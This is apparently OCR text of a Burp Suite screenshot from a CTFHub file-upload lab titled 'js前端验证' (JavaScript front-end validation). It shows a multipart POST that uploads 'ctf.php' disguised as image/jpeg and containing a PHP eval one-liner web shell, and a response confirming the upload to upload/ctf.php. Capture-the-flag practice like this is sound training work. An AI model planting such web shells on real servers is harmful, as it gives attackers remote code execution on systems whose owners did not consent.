 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.3.1.2 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × +
发送 取消 < >
目标: http://challenge-d02eff724aac7f3f.sandbox.ctfhub.com:10800 HTTP/1
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: challenge-d02eff724aac7f3f.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0)
Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------193918261317271616514169168026
8 Content-Length: 368
9 Origin: http://challenge-d02eff724aac7f3f.sandbox.ctfhub.com:10800
10 Connection: close
11 Referer: http://challenge-d02eff724aac7f3f.sandbox.ctfhub.com:10800/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------193918261317271616514169168026
16 Content-Disposition: form-data; name="file"; filename="ctf.php"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST["ctf"]);?>
20
21 -----------------------------193918261317271616514169168026
22 Content-Disposition: form-data; name="submit"
23
24 Submit
25 -----------------------------193918261317271616514169168026--
26
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
7 X-Powered-By: PHP/7.3.14
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 <script>
alert('上传成功')
</script>
上传文件相对路径<br>
upload/ctf.php<!DOCTYPE html>
14 <html>
15 <head>
16 <meta charset="UTF-8">
17 <title>
CTFHub 文件上传 - js前端验证
</title>
18 </head>
19 <body>
20 <h1>
CTFHub 文件上传 - js前端验证
</h1>
21 <form action="" method="post" enctype="multipart/form-data"
onsubmit="return checkfilesuffix()">
22 <label for="file">
Filename:
</label>
23 <input type="file" name="file" id="file" />
24 <br />
25 <input type="submit" name="submit" value="Submit" />
搜索 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头
响应头 10
Inspector
S 英
完成
1,380字节 | 170 millis
Event log (8) All issues (5)
内存: 243.7MB